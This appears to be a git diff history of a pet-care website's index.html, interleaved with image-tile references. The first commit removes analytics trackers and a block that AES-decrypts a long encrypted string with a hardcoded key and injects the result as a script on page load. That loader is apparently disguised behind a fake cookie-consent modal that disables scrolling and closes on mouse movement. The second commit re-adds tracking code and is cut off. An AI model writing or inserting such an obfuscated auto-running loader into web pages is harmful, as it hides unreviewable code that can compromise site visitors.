

==== commit c65348d6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-     <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
-<!-- Histats.com  END  -->
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -72,118 +51,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>


==== commit ef444e88: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+     <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
